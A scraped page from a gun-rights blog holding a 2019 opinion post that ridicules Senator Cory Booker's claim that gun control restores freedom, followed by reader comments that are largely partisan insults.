        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Guns" class="entry-crumb" href="https://preparedgunowners.com/category/guns/">Guns</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">This Presidential Candidate Doesn&#8217;t Even Know What The Word &#8220;Freedom&#8221; Means</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5964" class="post-5964 post type-post status-publish format-standard has-post-thumbnail category-guns category-news tag-2020-election tag-cory-booker tag-gun-control tag-gun-rights tag-privileges-vs-rights" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://preparedgunowners.com/category/guns/">Guns</a></li><li class="entry-category"><a  href="https://preparedgunowners.com/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">This Presidential Candidate Doesn&#8217;t Even Know What The Word &#8220;Freedom&#8221; Means</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://preparedgunowners.com/author/editor/">Editor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-21T03:43:47+00:00" >Aug 21, 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://preparedgunowners.com/2019/08/21/this-presidential-candidate-doesnt-even-know-what-the-word-freedom-means/#comments"><i class="td-icon-comments"></i>27</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-5964">4279</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://preparedgunowners.com/wp-content/uploads/2019/08/Depositphotos_294917936_s-2019.jpg" data-caption=""><img width="696" height="487" class="entry-thumb td-modal-image" src="https://preparedgunowners.com/wp-content/uploads/2019/08/Depositphotos_294917936_s-2019-696x487.jpg" alt="" title=""/></a></div>
            <!-- content -->
<p>The current crop of anti-gun candidates for President (and there are a lot of them) are reaching for new highs of foolishness and lows of intelligence. It&#8217;s appalling. They all would have failed my high school civics class.</p>



<p>For one example, just take a look at Cory Booker, a Senator from New Jersey (New Jersey should be ashamed). He&#8217;s said some ridiculous things, but recent statements about his position on gun control take the cake. As John Boch <a rel="noreferrer noopener" aria-label="writes (opens in a new tab)" href="https://www.thetruthaboutguns.com/cory-booker-gun-control-will-bring-freedom-to-americans/" target="_blank">put it</a>,</p>



<blockquote class="wp-block-quote"><p>Senator Spartacus has pronounced that enacting stiffer gun control laws will bring you freedom. Really. This from the presidential candidate who’s polling at between one and three percent. A candidate who can’t distinguish between a privilege and a constitutional right.</p></blockquote>



<p>Booker really does seem to be clueless. Susan Jones <a href="https://www.cnsnews.com/news/article/susan-jones/cory-booker-says-gun-control-will-bring-freedom" target="_blank" rel="noreferrer noopener" aria-label="writes (opens in a new tab)">writes</a>,</p><div class="td-a-rec td-a-rec-id-content_inline  td_uid_6_69737c29bac92_rand td_block_template_1">
<style>
/* custom css */
.td_uid_6_69737c29bac92_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_6_69737c29bac92_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>



<blockquote class="wp-block-quote"><p>Sen. Cory Booker (D-N.J.), one of many Democrats running for his party&#8217;s presidential nomination, says gun control will restore freedom to the American people.</p><p>Booker told MSNBC&#8217;s Rachel Maddow Wednesday night that in Newark, New Jersey &#8212; where Booker once served as mayor &#8212; people would show him bullet holes in their windows:</p><p>&#8220;It creates an environment so crippled by fear and trauma that on the Fourth of July in communities like mine across this country, you have people who hear fireworks, and parents will tell you, their children dive for cover. They cower. They hide.</p><p>&#8220;We&#8217;ve created such a culture of fear that&#8217;s now penetrating all types of communities where we say the best we can do to our children now, when they go to school in September, is we can&#8217;t protect you, so we&#8217;re going to teach you how to duck for cover, shelter in place,&#8221; Booker said.</p><p>&#8220;That is a society that has surrendered basic freedoms. Freedom from violence. Freedom from gunfire. Freedom to live without this kind of constant cortisol in the back of your brain being released that undermines our quality of life. We are losing our well-being as a nation because so many of these guns now are on our streets, so easily gotten by people who intend to do massive amounts of harm.&#8221;</p></blockquote>



<p>That Booker can&#8217;t tell the difference between a right and a privilege says a lot about our society, a society that wants the privilege of never hearing something that they disagree with by calling it a right to never be offended. They live in a fantasy world.</p>



<p>Be sure to get out and vote in this Presidential election. If Booker is an example of the thinking of the current crop of anti-gun candidates (and he is), then we have a lot of educating, campaigning, and voting to do to keep our gun rights.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_7_69737c29bae8e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_7_69737c29bae8e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_69737c29bae8e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://preparedgunowners.com/tag/2020-election/">2020 election</a></li><li><a href="https://preparedgunowners.com/tag/cory-booker/">Cory Booker</a></li><li><a href="https://preparedgunowners.com/tag/gun-control/">Gun control</a></li><li><a href="https://preparedgunowners.com/tag/gun-rights/">gun rights</a></li><li><a href="https://preparedgunowners.com/tag/privileges-vs-rights/">Privileges vs Rights</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://preparedgunowners.com/2019/08/20/land-of-the-free-home-of-the-guilty-if-youre-a-gun-owner/">Land Of The Free, Home Of The&#8230; Guilty, If You&#8217;re A Gun Owner</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://preparedgunowners.com/2019/08/27/new-9mm-pistol-from-fn-america/">New 9mm Pistol From FN America</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://preparedgunowners.com/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://preparedgunowners.com/author/editor/">Editor</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor"></span><meta itemprop="datePublished" content="2019-08-21T03:43:47+00:00"><meta itemprop="dateModified" content="2019-08-21T03:43:50-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://preparedgunowners.com/2019/08/21/this-presidential-candidate-doesnt-even-know-what-the-word-freedom-means/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2015/02/logo.png"></span><meta itemprop="name" content="Prepared Gun Owners"></span><meta itemprop="headline " content="This Presidential Candidate Doesn&#039;t Even Know What The Word &quot;Freedom&quot; Means"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://preparedgunowners.com/wp-content/uploads/2019/08/Depositphotos_294917936_s-2019.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_69737c29bb718_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69737c29bb718" ><script>var block_td_uid_8_69737c29bb718 = new tdBlock();
block_td_uid_8_69737c29bb718.id = "td_uid_8_69737c29bb718";
block_td_uid_8_69737c29bb718.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_69737c29bb718_rand","td_column_number":3,"live_filter_cur_post_id":5964,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69737c29bb718_rand","tdc_css_class_style":"td_uid_8_69737c29bb718_rand_style"}';
block_td_uid_8_69737c29bb718.td_column_number = "3";
block_td_uid_8_69737c29bb718.block_type = "td_block_related_posts";
block_td_uid_8_69737c29bb718.post_count = "3";
block_td_uid_8_69737c29bb718.found_posts = "2713";
block_td_uid_8_69737c29bb718.header_color = "";
block_td_uid_8_69737c29bb718.ajax_pagination_infinite_stop = "";
block_td_uid_8_69737c29bb718.max_num_pages = "905";
tdBlocksArray.push(block_td_uid_8_69737c29bb718);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_69737c29c089b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_69737c29bb718" href="#">RELATED ARTICLES</a><a id="td_uid_10_69737c29c089e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_69737c29bb718" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_69737c29bb718 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69737c29bb718" data-td_block_id="td_uid_8_69737c29bb718"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69737c29bb718" data-td_block_id="td_uid_8_69737c29bb718"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>27 COMMENTS</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-59933">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/dca1e14ed1206ab5d53b9d87282a1e79?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dca1e14ed1206ab5d53b9d87282a1e79?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://lanzi70@yahoo.com' rel='external nofollow ugc' class='url'>Louis Lanzilla</a></cite>

                    <a class="comment-link" href="#comment-59933">
                        <time pubdate="1566582295">Aug 23, 2019 at 1:44 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>good show</p>
                </div>

	            <div class="comment-meta" id="comment-59933">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-59936">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/36058a8bcf58163a3a02e79d980245e0?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36058a8bcf58163a3a02e79d980245e0?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://fred_b11@yahoo.com' rel='external nofollow ugc' class='url'>Fred Brown</a></cite>

                    <a class="comment-link" href="#comment-59936">
                        <time pubdate="1566602520">Aug 23, 2019 at 7:22 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>My friend, we have a hell of a lot of educating, campaigning and voting to do to keep ALL of our rights! Our First and Fourth Amendment rights are under attack as well, just not as obviously as our Second! When people are afraid to voice their opinions for fear of &#8220;offending someone&#8221;, our 1A rights are being eroded as well.</p>
                </div>

	            <div class="comment-meta" id="comment-59936">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-59961">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/a7cb0f41eb55017c61cbb1d95261edcf?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7cb0f41eb55017c61cbb1d95261edcf?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://k.frame.10.38@gmail.com" rel='external nofollow ugc' class='url'>glock19fan</a></cite>

                    <a class="comment-link" href="#comment-59961">
                        <time pubdate="1566850890">Aug 26, 2019 at 4:21 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Not only our 1A and 4A but also the &#8220;Takings Clause&#8221; of our 5A as well. I am certain that Spartacus knows all our Constitutional Rights fully well but wants a government monopoly on them and giving government all power ***OVER*** the people. He, along with the rest of the DemonRat party want to change our Constitutional Republic into their very own dictatorship.</p>
                </div>

	            <div class="comment-meta" id="comment-59961">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-60155">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/b69ca8e0323b6875379ef1748c92a3b7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b69ca8e0323b6875379ef1748c92a3b7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Joder</cite>

                    <a class="comment-link" href="#comment-60155">
                        <time pubdate="1568070988">Sep 9, 2019 at 7:16 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Don&#8217;t forget the 5th A. Just as important as 1 &amp; 4.  Read it there is more to the 5th than Miranda. Once you read it you will understand what the real plan the Socialist Pigs on the left want. They want to destroy the Constitution.</p>
                </div>

	            <div class="comment-meta" id="comment-60155">
                                    </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-59958">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/4de3a0f2874714fef7e58641e21ef853?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4de3a0f2874714fef7e58641e21ef853?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://fantasticruss@aol.com' rel='external nofollow ugc' class='url'>Jimsaw</a></cite>

                    <a class="comment-link" href="#comment-59958">
                        <time pubdate="1566850217">Aug 26, 2019 at 4:10 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Booker is just another Liberal Commie moron idiot.</p>
                </div>

	            <div class="comment-meta" id="comment-59958">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-59971">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/c7fd18327f9e9bcdd19f97604a3a05fe?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7fd18327f9e9bcdd19f97604a3a05fe?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://le125verne@gmail.com" rel='external nofollow ugc' class='url'>Laddyboy</a></cite>

                    <a class="comment-link" href="#comment-59971">
                        <time pubdate="1566856342">Aug 26, 2019 at 5:52 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>ABSOLUTELY CORRECT!!  I am amazed that the &#8220;subjects&#8221; of NJ vote for this communist.</p>
                </div>

	            <div class="comment-meta" id="comment-59971">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-59975">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/9ba1a8c9c470218bd1a920a5d0c04eb1?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ba1a8c9c470218bd1a920a5d0c04eb1?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://gmail" rel='external nofollow ugc' class='url'>Carol</a></cite>

                    <a class="comment-link" href="#comment-59975">
                        <time pubdate="1566863448">Aug 26, 2019 at 7:50 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>These people that want to take our guns are idiots. Plus the fact that south of th border there are plenty of guns. Ya don&#8221;t think they&#8217;d have a field dayif we had no guns. That&#8217;s just my opinion, but it think it&#8217;s right.</p>
                </div>

	            <div class="comment-meta" id="comment-59975">
                                    </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-59960">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/1c9b5bbdb4ed823bb2b66b8284cf24e8?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c9b5bbdb4ed823bb2b66b8284cf24e8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Cg</cite>

                    <a class="comment-link" href="#comment-59960">
                        <time pubdate="1566850434">Aug 26, 2019 at 4:13 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>What a ass wipe.  Brain the size of a pee and the intelligence to match.</p>
                </div>

	            <div class="comment-meta" id="comment-59960">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-59963">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/d31088f0c0e521f12c85db4573f54fd0?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d31088f0c0e521f12c85db4573f54fd0?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>cmac</cite>

                    <a class="comment-link" href="#comment-59963">
                        <time pubdate="1566852204">Aug 26, 2019 at 4:43 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>I disagree.  I regularly have a pee with enough volume to fill Booker&#8217;s cranial cavity.  Now if you had said &#8220;his brain has the intelligence of a puddle of pee&#8221; I would have to agree.</p>
                </div>

	            <div class="comment-meta" id="comment-59963">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-59972">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/c7fd18327f9e9bcdd19f97604a3a05fe?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c7fd18327f9e9bcdd19f97604a3a05fe?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://le125verne@gmail.com" rel='external nofollow ugc' class='url'>Laddyboy</a></cite>

                    <a class="comment-link" href="#comment-59972">
                        <time pubdate="1566856423">Aug 26, 2019 at 5:53 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>@cmac;  THANK YOU!!!!  I needed a good beautiful laugh for today!!!!!</p>
                </div>

	            <div class="comment-meta" id="comment-59972">
                                    </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-59968">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/1aa716914fac15842040df9a6f493a7e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1aa716914fac15842040df9a6f493a7e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://myolddad@gmail.com" rel='external nofollow ugc' class='url'>Robert Trier</a></cite>

                    <a class="comment-link" href="#comment-59968">
                        <time pubdate="1566854250">Aug 26, 2019 at 5:17 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>He seems to think FREEDOM means everything you want is FREE , except what the demorats don&#8217;t want you to have &#8230;</p>
                </div>

	            <div class="comment-meta" id="comment-59968">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-59974">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/677234b16f90c09d5f9bdd330145fa07?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/677234b16f90c09d5f9bdd330145fa07?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite>Scotty</cite>

                    <a class="comment-link" href="#comment-59974">
                        <time pubdate="1566863136">Aug 26, 2019 at 7:45 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Know guns, know freedom.<br />
No guns, no freedom.<br />
It’s that simple Cory!</p>
                </div>

	            <div class="comment-meta" id="comment-59974">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-59976">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/0ddde2552a4787ed24c53f5991217649?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ddde2552a4787ed24c53f5991217649?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://vandevender.joe@gmail.com" rel='external nofollow ugc' class='url'>john Brown</a></cite>

                    <a class="comment-link" href="#comment-59976">
                        <time pubdate="1566864112">Aug 26, 2019 at 8:01 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Booker is a Joke..He is as dnmb as a door nob..All he does is tell lies and thinks we will believe his BS&gt;Sorry I don&#8217;t believe anything that comes from him at any time.He has and is  still    lying about Trump.need to send him packing now..Term limits NOW..Trump 2020&#8230;&#8230;&#8230;&#8230;&#8230;</p>
                </div>

	            <div class="comment-meta" id="comment-59976">
                                    </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-60007">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/93a7cbe2ec6d755af68772b93b15a0db?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93a7cbe2ec6d755af68772b93b15a0db?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://wripoll@att.net' rel='external nofollow ugc' class='url'>Walter A Ripoll</a></cite>

                    <a class="comment-link" href="#comment-60007">
                        <time pubdate="1566996779">Aug 28, 2019 at 8:52 am</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>This &#8220;guy&#8221; can&#8217;t be called an Ahole, he is a &#8220;armpit&#8221;&#8230; Aholes have a purpose.</p>
                </div>

	            <div class="comment-meta" id="comment-60007">
                                    </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-59977">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/1951c3b3f7e8b922b65772866ad3eeee?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1951c3b3f7e8b922b65772866ad3eeee?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://usmcsargestewart@gmail.com" rel='external nofollow ugc' class='url'>Cliff Stewart</a></cite>

                    <a class="comment-link" href="#comment-59977">
                        <time pubdate="1566866883">Aug 26, 2019 at 8:48 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>!!! WARNING !!!&#8230; The photo posted above is the authentic picture of a complete and total &#8220;IDIOT&#8221;: Too long of a look at this picture will cause sudden diarrhea and total loss of cognitive awareness and all senses!!! This is exactly what has happened to the &#8220;bozos &amp; bimbos&#8221; of CNN and MSNBC. But, unfortunately, they weren&#8217;t warned by people of &#8220;knowledge&#8221;, such as maxine waterhead; she was too busy recuperating in the restroom at the time of &#8220;its&#8221; visitation. The worst part of this &#8220;plague&#8221; is that it&#8217;s irreversible !!! CAUTION!!!</p>
                </div>

	            <div class="comment-meta" id="comment-59977">
                                    </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-59978">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/1951c3b3f7e8b922b65772866ad3eeee?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1951c3b3f7e8b922b65772866ad3eeee?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href="https://usmcsargestewart@gmail.com" rel='external nofollow ugc' class='url'>Cliff Stewart</a></cite>

                    <a class="comment-link" href="#comment-59978">
                        <time pubdate="1566866883">Aug 26, 2019 at 8:48 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
